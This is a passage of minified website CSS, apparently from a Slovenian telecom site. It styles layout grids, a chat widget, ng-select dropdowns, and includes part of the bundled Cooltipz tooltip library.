48em){.app-container .grid-program-zvestobe-prednosti{display:grid;grid-template-columns:1fr 1fr;gap:1rem}}@media (min-width: 64em){.app-container .grid-program-zvestobe-prednosti{grid-template-columns:1fr 1fr;row-gap:2rem;column-gap:1.25rem}}@media (min-width: 80em){.app-container .grid-program-zvestobe-prednosti{grid-template-columns:1fr 1fr 1fr}}.app-container .grid-storitve-cards{display:grid;grid-template-columns:1fr;gap:1rem}@media (min-width: 48em){.app-container .grid-storitve-cards{grid-template-columns:1fr 1fr;gap:1.25rem}}@media (min-width: 64em){.app-container .grid-storitve-cards{grid-template-columns:1fr 1fr}}@media (min-width: 80em){.app-container .grid-storitve-cards{grid-template-columns:1fr 1fr 1fr}}.app-container .grid-storitve-cards-auto{gap:20px;display:grid;grid-template-columns:1fr}@media (min-width: 64em){.app-container .grid-storitve-cards-auto{display:flex;flex-wrap:wrap;justify-content:space-between}.app-container .grid-storitve-cards-auto ts-storitve-card{width:32%}}.app-container .grid-vklop-storitev-small{display:grid;gap:1.25rem;grid-template-columns:1fr;grid-template-rows:auto}@media (min-width: 48em){.app-container .grid-vklop-storitev-small{margin:0 auto;grid-template-columns:repeat(2,1fr);grid-auto-rows:max-content;align-items:center;justify-content:center}}@media (min-width: 64em){.app-container .grid-vklop-storitev-small{grid-template-columns:repeat(3,1fr)}}.app-container .grid-contact-cards{display:grid;gap:1.25rem;grid-template-columns:repeat(1,1fr)}@media (min-width: 64em){.app-container .grid-contact-cards{grid-template-columns:repeat(3,1fr)}}.app-container .grid-neo-igre-cards{display:grid;grid-template-columns:1fr 1fr;gap:1rem}@media (min-width: 64em){.app-container .grid-neo-igre-cards{grid-template-columns:1fr 1fr 1fr 1fr;gap:1.5rem}}.app-container .form-wrapper{margin:0 auto}@media (min-width: 48em){.app-container .form-wrapper{max-width:36.875rem}}.mi-ct .card{border-radius:.5rem!important;border:0!important;background:linear-gradient(90deg,#018dd7,#7fd7f1);padding:1px;max-height:67.6667%!important;max-width:31.25rem!important;font-family:var(--font-sans)!important;z-index:7}@media only screen and (max-height: 925px){.mi-ct .card{max-height:calc(100% - 66px)!important}}.mi-ct .card-header{border-bottom:0!important;min-height:4.375rem;display:flex;justify-content:space-between;align-items:center;padding:1rem 2rem!important}.mi-ct .card-header .ct-move-handler{color:var(--color-white)}.mi-ct .card-header #hide-chat{display:none}.mi-ct .card-header .close{color:var(--color-white)!important;opacity:1!important;order:2;width:2rem;height:1.875rem;top:0;right:0;position:relative;outline:none!important}.mi-ct .card-header .close span{opacity:0}.mi-ct .card-header .close:after{content:"";background:url(x-white.a69ceb2b614717fb.svg) right center no-repeat;top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;width:100%;height:100%}.mi-ct .card-header.alert{height:70px!important;margin-bottom:0!important;background:var(--color-grey-100)!important;display:flex;box-shadow:0 2px 40px #00000026!important;border-radius:8px 8px 0 0!important;border:0!important}.mi-ct .card-header.alert .align-middle{order:1;margin-right:auto!important;font-weight:600!important;font-size:19px!important;color:var(--color-grey-800)!important}.mi-ct .card-header.alert .btn-secondary{order:2;background:transparent!important;text-transform:uppercase!important;border-radius:2.5rem!important;font-weight:700!important;font-size:1rem!important;line-height:1.25rem!important;font-family:var(--font-sans)!important;height:3rem!important;padding-left:1.5rem!important;padding-right:1.5rem!important;color:var(--color-grey-700)!important;border:2px solid var(--color-grey-700)!important}.mi-ct .card-header.alert .btn-primary{order:3;border:0!important}.mi-ct .card-body{background:var(--color-white)!important;border-radius:0 0 .5rem .5rem!important;color:var(--color-grey-800)!important;padding:2rem!important}.mi-ct .card-body h5{font-size:var(--size-300)!important;font-weight:600!important}.mi-ct .card-body#chat-messages{border-radius:0!important}.mi-ct .form-control{border-radius:.25rem .25rem 0 0!important;background:var(--color-grey-000)!important;border-left:1px solid var(--color-grey-200)!important;border-top:1px solid var(--color-grey-200)!important;border-right:1px solid var(--color-grey-200)!important;border-bottom:1px solid var(--color-grey-700)!important;height:calc(3.5rem - 2px)!important;color:var(--color-grey-500)!important;font-size:1rem;font-weight:400;outline:none}.mi-ct .form-control:focus{border-left:1px solid var(--color-grey-350)!important;border-top:1px solid var(--color-grey-350)!important;border-right:1px solid var(--color-grey-350)!important;border-bottom:1px solid var(--color-blue-200)!important;box-shadow:0 1px 0 var(--color-blue-200)!important}.mi-ct textarea.form-control{min-height:8.75rem;height:auto}.mi-ct .btn.btn-primary{background:var(--color-blue-200)!important;text-transform:uppercase!important;border-radius:2.5rem!important;font-weight:700!important;font-size:1rem!important;line-height:1.25rem!important;font-family:var(--font-sans)!important;height:3rem!important;padding-left:1.5rem!important;padding-right:1.5rem!important;outline:none!important;border:0!important}@media (hover: hover){.mi-ct .btn.btn-primary:hover{background:#008ecc!important}}.mi-ct .card-footer{background:var(--color-grey-100)!important;border-radius:0 0 .5rem .5rem!important;color:var(--color-grey-800)!important;padding:1rem 2rem!important;border:0!important}.mi-ct .card-footer .text-muted{margin-bottom:.5rem}.mi-ct .card-footer textarea.form-control{background:var(--color-white)!important;border:1px solid var(--color-grey-300)!important;min-height:3rem!important;border-radius:1.5rem 0 0 1.5rem!important;height:auto!important;padding-top:.625rem!important;padding-left:1rem!important;padding-right:1rem!important}.mi-ct .card-footer textarea.form-control[disabled=disabled]{background:var(--color-grey-200)!important;cursor:not-allowed}.mi-ct .card-footer textarea.form-control:focus{border:1px solid var(--color-blue-200)!important;box-shadow:none!important}.mi-ct .card-footer .input-group-append{width:6.0625rem!important;background:var(--color-blue-200)!important;color:var(--color-white)!important;border:0!important;border-radius:0 1.5rem 1.5rem 0!important;outline:none!important}.mi-ct .card-footer .input-group-append .btn{width:100%!important;color:var(--color-white)!important;opacity:1!important;border:0!important;font-weight:600!important}.mi-ct .ct-message{font-size:1rem!important;color:var(--color-grey-700)!important;border-radius:.5rem!important}.mi-ct .ct-message.ct-local{background:var(--color-grey-100)!important;border:0!important}.mi-ct .ct-message.ct-remote.bg-primary{background:var(--color-blue-000)!important;border:0!important;color:var(--color-grey-800)!important}.mi-ct .ct-message.ct-remote.bg-primary a{font-size:1rem!important;color:var(--color-grey-800)!important}@media (hover: hover){.mi-ct .ct-message.ct-remote.bg-primary a:hover{text-decoration:none!important}}.mi-ct .ct-message.ct-remote.bg-secondary{background:var(--color-white)!important;border:1px solid var(--color-grey-300)!important;color:var(--color-grey-700)!important}.mi-ct .ct-message.ct-remote.bg-secondary a{font-size:1rem!important;color:var(--color-grey-700)!important}@media (hover: hover){.mi-ct .ct-message.ct-remote.bg-secondary a:hover{color:var(--color-blue-200)!important}}.ct-bottom-right#show-chat{opacity:0;pointer-events:none}.item-select{position:relative}.item-select label{pointer-events:none;position:absolute;top:19px;left:16px;font-size:var(--size-000);color:var(--color-grey-500);z-index:1002;transition:all var(--transition-duration) var(--easing)}.item-select.is-filled label{font-size:var(--size-50);top:6px}.item-select.is-filled.dark label{color:var(--color-grey-300)}.item-select.with-left-icon label{left:3.5rem}.item-select.with-left-icon .ng-value{padding-left:2.875rem}.item-select.with-left-icon .icon-left{position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.item-select__icons{position:absolute;top:1px;right:1.5rem;bottom:1px;display:flex;align-items:center;padding-right:16px;cursor:pointer;height:56.4px}.item-select__icons ::ng-deep ts-icon{margin-right:.625rem}.item-select__icons ::ng-deep ts-icon:last-child{margin-right:0}.item-select-note{font-size:var(--size-50);color:var(--color-grey-500);padding-left:16px;margin-top:.25rem}.item-select-error{font-size:var(--size-50);color:var(--color-red-300);padding-left:16px;margin-top:.25rem}.item-select.error label{color:var(--color-red-300)}.item-select.error .ng-select-container{border-bottom:1px solid var(--color-red-300)!important}@media (hover: hover){.item-select.error .ng-select-container:hover{box-shadow:0 1px 0 var(--color-red-300)!important}}.item-select.error ::ng-deep .ng-select.ng-select-focused .ng-select-container{border-bottom:1px solid var(--color-red-100)!important;box-shadow:0 1px 0 var(--color-red-100)!important}.item-select .icon-error{color:var(--color-red-300)}.item-select .icon-success{color:var(--color-green-100)}.item-select.dark label,.item-select.dark .item-select-note{color:var(--color-grey-350)}@media (hover: hover){.item-select.dark .ng-select-container:hover{border-bottom:1px solid var(--color-blue-200)!important}}.item-select.dark.error label{color:var(--color-red-100)!important}.item-select.dark.error .icon-error,.item-select.dark.error .item-select-error{color:var(--color-red-100)}.item-select.dark.error .ng-select-container{border-bottom:1px solid var(--color-red-100)!important}@media (hover: hover){.item-select.dark.error .ng-select-container:hover{border-bottom:1px solid var(--color-red-100)!important;box-shadow:0 1px 0 var(--color-red-100)!important}}.item-select.without-label ::ng-deep .ng-value{padding-top:.8rem}.item-select.additional-padding ::ng-deep .ng-value{padding-left:36px!important;padding-top:16px!important}::ng-deep .ng-select-container{border:1px solid var(--color-grey-200)!important;background:var(--color-grey-000)!important;border-radius:.25rem .25rem 0 0!important;height:56px!important;border-bottom:1px solid var(--color-grey-700)!important;box-shadow:0 0 0 var(--color-grey-700)!important}.light ::ng-deep .ng-select-container{background:var(--color-white)!important}.dark ::ng-deep .ng-select-container{background:#ffffff1a!important;border-color:#e9e9e933!important;border-bottom:1px solid var(--color-white)!important}@media (hover: hover){::ng-deep .ng-select-container:hover{border-bottom:1px solid var(--color-blue-200)!important;box-shadow:0 1px 0 var(--color-blue-200)!important}}::ng-deep .ng-select-container .ng-value{display:flex;justify-content:space-between;font-size:var(--size-000);width:100%;padding:26px 56px 10px 6px}.dark ::ng-deep .ng-select-container .ng-value{color:var(--color-white)}::ng-deep .ng-select-container .ng-arrow{border-color:var(--color-grey-700) transparent transparent!important;transition:transform .35s ease;transform:rotate(0);border-width:6px 6px 3px!important}.dark ::ng-deep .ng-select-container .ng-arrow{border-color:var(--color-white) transparent transparent!important}::ng-deep .ng-select-container .ng-arrow-wrapper{padding-right:1rem}::ng-deep .ng-select.ng-select-focused .ng-select-container{border-bottom:1px solid var(--color-blue-200)!important;box-shadow:0 1px 0 var(--color-blue-200)!important}@media (hover: hover){.dark ::ng-deep .ng-select.error .ng-select-container:hover{border-bottom:1px var(--color-red-100)!important;box-shadow:0 1px 0 var(--color-red-100)!important}}.dark ::ng-deep .ng-select .ng-dropdown-panel{background:var(--color-grey-700);border:1px solid rgba(255,255,255,.2)!important}.dark ::ng-deep .ng-select .ng-dropdown-panel .ng-option{background:#fff3!important;color:var(--color-white)}@media (hover: hover){.dark ::ng-deep .ng-select .ng-dropdown-panel .ng-option:hover{background:#ffffff4d!important}}.dark ::ng-deep .ng-select .ng-dropdown-panel .ng-option.ng-option-selected,.dark ::ng-deep .ng-select .ng-dropdown-panel .ng-option.ng-option-selected.ng-option-marked{background:var(--color-grey-600) url(check-white.760536e054559707.svg) 95% center/12px 12px no-repeat!important;background-size:1rem}.dark ::ng-deep .ng-select .ng-dropdown-panel .ng-option.ng-option-selected .ng-option-label,.dark ::ng-deep .ng-select .ng-dropdown-panel .ng-option.ng-option-selected.ng-option-marked .ng-option-label{color:var(--color-white)!important}::ng-deep .ng-select-disabled .ng-select-container{border-bottom:1px solid var(--color-grey-200)!important;cursor:not-allowed!important;border-radius:.25rem!important}@media (hover: hover){::ng-deep .ng-select-disabled .ng-select-container:hover{border-bottom:1px solid var(--color-grey-200)!important;box-shadow:none!important}}.dark ::ng-deep .ng-select-disabled .ng-select-container{border-bottom:1px solid rgba(233,233,233,.2)!important}.dark ::ng-deep .ng-select-disabled .ng-select-container .ng-value{color:var(--color-grey-400)!important}.dark ::ng-deep .ng-select-disabled .ng-select-container .ng-arrow{border-color:var(--color-grey-400) transparent transparent!important}::ng-deep .ng-select-disabled .ng-select-container .ng-arrow{border-color:var(--color-grey-400) transparent transparent!important;cursor:not-allowed!important}::ng-deep .ng-select-disabled .ng-select-container .ng-arrow-wrapper{cursor:not-allowed!important}::ng-deep .ng-select-disabled .ng-select-container .ng-value{color:var(--color-grey-400);cursor:not-allowed!important}::ng-deep .ng-select-disabled+label{color:var(--color-grey-400)!important}.dark ::ng-deep .ng-select-disabled+label{color:var(--color-grey-400)!important}::ng-deep .ng-select-disabled+label+.item-select-note{color:var(--color-grey-400)}.dark ::ng-deep .ng-select-disabled+label+.item-select-note{color:var(--color-grey-400)!important}::ng-deep .ng-select-opened .ng-select-container{border-bottom:1px solid var(--color-blue-200)!important;box-shadow:0 1px 0 var(--color-blue-200)!important}.dark ::ng-deep .ng-select-opened .ng-select-container{border-bottom:1px solid var(--color-blue-200)!important}.dark.error ::ng-deep .ng-select-opened .ng-select-container{border-bottom:1px solid var(--color-red-300)!important;box-shadow:0 1px 0 var(--color-red-300)!important}@media (hover: hover){::ng-deep .ng-select-opened .ng-select-container:hover{box-shadow:0 1px 0 var(--color-blue-200)!important}}::ng-deep .ng-select-opened .ng-select-container .ng-arrow{border-width:6px 6px 3px!important;transform:rotate(180deg)}::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option{font-size:var(--size-000);color:var(--color-grey-700);font-weight:400;padding:14px 16px}::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-disabled{background:var(--color-grey-300)!important;color:var(--color-grey-400)!important}::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected,::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked{background:var(--color-grey-200) url(check.c98a53644f6fc56c.svg) 95% center/12px 12px no-repeat;background-size:1rem;padding-right:1rem}::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-marked{background-color:var(--color-grey-100)}::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected .ng-option-label,::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked .ng-option-label{font-size:var(--size-000);color:var(--color-grey-700);font-weight:400}::ng-deep .ng-dropdown-panel.ng-select-bottom{top:calc(100% + 2px)!important;box-shadow:0 0 4px #00000059}.ng-dropdown-panel{animation:grow-down .25s cubic-bezier(.37,1.04,.68,.98);transform-origin:top center}.ng-dropdown-panel .ng-option{animation:fade .15s ease .15s forwards;opacity:0}@keyframes grow-down{0%{transform:scaleY(0)}to{transform:scaleY(1)}}@keyframes fade{0%{opacity:0}to{opacity:1}}#grid-neo-usp-container{position:relative;margin-top:-1px;padding-bottom:1px}#grid-neo-usp-container svg{width:100%;height:100%}#neo-promo-card-container{position:relative;margin-top:-1px;margin-bottom:-1px;padding-top:1px;padding-bottom:1px}/*! Cooltipz.css v2.3.1 | MIT License | github.com/jackdomleo7/Cooltipz.css */:root{--cooltipz-bg-color: #1f1f1f;--cooltipz-border-width: 0;--cooltipz-border-style: solid;--cooltipz-border-color: #1f1f1f;--cooltipz-text-color: #fff;--cooltipz-font-size: .75rem;--cooltipz-font-family: verdana, geneva, tahoma, var(--cooltipz-fontawesome, Arial), sans-serif;--cooltipz-slide: 6px;--cooltipz-border-radius: .125rem;--cooltipz-timing: .12s;--cooltipz-cursor: pointer;--cooltipz-small: 6.25rem;--cooltipz-medium: 12.5rem;--cooltipz-large: 18.75rem;--cooltipz-arrow-size: .3125rem;--cooltipz-arrow-offset: 0px;--cooltipz-delay-show: 0s;--cooltipz-delay-hide: 0s}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:before,[aria-label][data-cooltipz-dir].cooltipz--left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:before,[aria-label][class*=cooltipz].cooltipz--left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:before,[aria-label][data-cooltipz-dir].cooltipz--right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:before,[aria-label][class*=cooltipz].cooltipz--right:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:before,[aria-label][class*=cooltipz].cooltipz--bottom:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:before,[aria-label][data-cooltipz-dir].cooltipz--top:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:before,[aria-label][class*=cooltipz].cooltipz--top:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:before,[aria-label][class*=cooltipz].cooltipz--top-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:before,[aria-label][class*=cooltipz].cooltipz--top-right:before{border:var(--cooltipz-arrow-size, .3125rem) solid transparent;height:0;width:0}@media (forced-colors: active){[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:before,[aria-label][data-cooltipz-dir].cooltipz--left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:before,[aria-label][class*=cooltipz].cooltipz--left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:before,[aria-label][data-cooltipz-dir].cooltipz--right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:before,[aria-label][class*=cooltipz].cooltipz--right:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:before,[aria-label][class*=cooltipz].cooltipz--bottom:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:before,[aria-label][data-cooltipz-dir].cooltipz--top:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:before,[aria-label][class*=cooltipz].cooltipz--top:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:before,[aria-label][class*=cooltipz].cooltipz--top-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:before,[aria-label][class*=cooltipz].cooltipz--top-right:before{border-color:Canvas;filter:none!important}}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:before,[aria-label][data-cooltipz-dir].cooltipz--top:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:before,[aria-label][class*=cooltipz].cooltipz--top:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:before,[aria-label][class*=cooltipz].cooltipz--top-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:before,[aria-label][class*=cooltipz].cooltipz--top-right:before{border-top-color:var(--cooltipz-border-color, #1f1f1f);filter:drop-shadow(0 1px 1px rgba(0,0,0,.3))}@media (forced-colors: active){[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:before,[aria-label][data-cooltipz-dir].cooltipz--top:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:before,[aria-label][class*=cooltipz].cooltipz--top:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:before,[aria-label][class*=cooltipz].cooltipz--top-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:before,[aria-label][class*=cooltipz].cooltipz--top-right:before{border-top-color:CanvasText}}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:before,[aria-label][class*=cooltipz].cooltipz--bottom:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:before{border-bottom-color:var(--cooltipz-border-color, #1f1f1f);filter:drop-shadow(0 -1px 1px rgba(0,0,0,.3))}@media (forced-colors: active){[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:before,[aria-label][class*=cooltipz].cooltipz--bottom:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:before{border-bottom-color:CanvasText}}[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:before,[aria-label][data-cooltipz-dir].cooltipz--right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:before,[aria-label][class*=cooltipz].cooltipz--right:before{border-right-color:var(--cooltipz-border-color, #1f1f1f);filter:drop-shadow(-1px 0 1px rgba(0,0,0,.3))}@media (forced-colors: active){[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:before,[aria-label][data-cooltipz-dir].cooltipz--right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:before,[aria-label][class*=cooltipz].cooltipz--right:before{border-right-color:CanvasText}}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:before,[aria-label][data-cooltipz-dir].cooltipz--left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:before,[aria-label][class*=cooltipz].cooltipz--left:before{border-left-color:var(--cooltipz-border-color, #1f1f1f);filter:drop-shadow(1px 0 1px rgba(0,0,0,.3))}@media (forced-colors: active){[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:before,[aria-label][data-cooltipz-dir].cooltipz--left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:before,[aria-label][class*=cooltipz].cooltipz--left:before{border-left-color:CanvasText}}[aria-label][data-cooltipz-dir][data-cooltipz-size=fit]:after,[aria-label][data-cooltipz-dir].cooltipz--fit:after,[aria-label][class*=cooltipz][data-cooltipz-size=fit]:after,[aria-label][class*=cooltipz].cooltipz--fit:after,[aria-label][data-cooltipz-dir][data-cooltipz-size=small]:after,[aria-label][data-cooltipz-dir].cooltipz--small:after,[aria-label][class*=cooltipz][data-cooltipz-size=small]:after,[aria-label][class*=cooltipz].cooltipz--small:after,[aria-label][data-cooltipz-dir][data-cooltipz-size=medium]:after,[aria-label][data-cooltipz-dir].cooltipz--medium:after,[aria-label][class*=cooltipz][data-cooltipz-size=medium]:after,[aria-label][class*=cooltipz].cooltipz--medium:after,[aria-label][data-cooltipz-dir][data-cooltipz-size=large]:after,[aria-label][data-cooltipz-dir].cooltipz--large:after,[aria-label][class*=cooltipz][data-cooltipz-size=large]:after,[aria-label][class*=cooltipz].cooltipz--large:after{white-space:normal;word-wrap:break-word}[aria-label][data-cooltipz-dir],[aria-label][class*=cooltipz]{cursor:var(--cooltipz-cursor, pointer);position:relative}[aria-label][data-cooltipz-dir]:after,[aria-label][class*=cooltipz]:after{background-color:var(--cooltipz-bg-color, #1f1f1f);border-radius:var(--cooltipz-border-radius, .125rem);border:var(--cooltipz-border-width, 0) var(--cooltipz-border-style, solid) var(--cooltipz-border-color, #1f1f1f);box-shadow:0 0 .1875rem #0000004d;color:var(--cooltipz-text-color, #fff);content:attr(aria-label);font-family:var(--cooltipz-font-family, verdana, geneva, tahoma, var(--cooltipz-fontawesome, Arial), sans-serif);font-size:var(--cooltipz-font-size, .75rem);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;padding:.5em 1em;text-indent:0;text-shadow:none;white-space:nowrap;z-index:10}@media (forced-colors: active){[aria-label][data-cooltipz-dir]:after,[aria-label][class*=cooltipz]:after{border:1px solid CanvasText;color:CanvasText}}[aria-label][data-cooltipz-dir]:before,[aria-label][class*=cooltipz]:before{content:"";z-index:11}[aria-label][data-cooltipz-dir]:after,[aria-label][data-cooltipz-dir]:before,[aria-label][class*=cooltipz]:after,[aria-label][class*=cooltipz]:before{box-sizing:border-box;opacity:0;pointer-events:none;position:absolute;transition-delay:var(--cooltipz-delay-hide, 0s);transition:all var(--cooltipz-timing, .12s) ease-out var(--cooltipz-timing, .12s)}@media (prefers-reduced-motion: reduce){[aria-label][data-cooltipz-dir]:after,[aria-label][data-cooltipz-dir]:before,[aria-label][class*=cooltipz]:after,[aria-label][class*=cooltipz]:before{transition:none}}[aria-label][data-cooltipz-dir]:hover:before,[aria-label][data-cooltipz-dir]:hover:after,[aria-label][data-cooltipz-dir]:focus:before,[aria-label][data-cooltipz-dir]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--visible:after,[aria-label][class*=cooltipz]:hover:before,[aria-label][class*=cooltipz]:hover:after,[aria-label][class*=cooltipz]:focus:before,[aria-label][class*=cooltipz]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--visible:after{opacity:1;transition-delay:var(--cooltipz-delay-show, 0s)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:after,[aria-label][data-cooltipz-dir].cooltipz--top:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:after,[aria-label][class*=cooltipz].cooltipz--top:after{margin-bottom:calc(var(--cooltipz-arrow-size, .3125rem) * 2);transform:translate(-50%,var(--cooltipz-slide, 6px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:before,[aria-label][data-cooltipz-dir].cooltipz--top:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:before,[aria-label][class*=cooltipz].cooltipz--top:before{transform:translate(calc(-50% + var(--cooltipz-arrow-offset, 0px)),var(--cooltipz-slide, 6px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:before,[aria-label][data-cooltipz-dir].cooltipz--top:after,[aria-label][data-cooltipz-dir].cooltipz--top:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:before,[aria-label][class*=cooltipz].cooltipz--top:after,[aria-label][class*=cooltipz].cooltipz--top:before{bottom:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);left:50%;transform-origin:top}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--top:hover:before,[aria-label][data-cooltipz-dir].cooltipz--top:focus:before,[aria-label][data-cooltipz-dir].cooltipz--top[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--top.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--top:hover:before,[aria-label][class*=cooltipz].cooltipz--top:focus:before,[aria-label][class*=cooltipz].cooltipz--top[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--top.cooltipz--visible:before{transform:translate(calc(-50% + var(--cooltipz-arrow-offset, 